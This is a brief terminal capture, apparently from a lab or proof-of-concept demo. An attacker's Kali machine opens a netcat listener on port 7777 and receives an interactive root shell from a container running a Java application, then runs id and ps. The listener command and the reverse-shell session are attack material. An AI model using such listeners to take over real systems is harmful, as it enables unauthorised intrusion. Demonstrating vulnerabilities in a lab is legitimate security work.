 ┌──(kali㉿attacker)-[~]
└─$ nc -l -p 7777
root@a16462d26327:/demo# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a16462d26327:/demo# ps
ps
    PID TTY          TIME CMD
     34 pts/0    00:00:00 bash
     43 pts/0    00:00:00 bash
     47 pts/0    00:00:00 ps
root@a16462d26327:/demo# ps aux
ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.6 12.5 2173084 125540 ?      Ssl  08:26   0:13 java -jar /demo/demo.jar
root          34  0.0  0.3   4116  3008 pts/0    Ss   08:46   0:00 bash
root          43  0.0  0.3   4116  3208 pts/0    S    08:54   0:00 bash -i
root          48  0.0  0.2   5904  2656 pts/0    R+   09:01   0:00 ps aux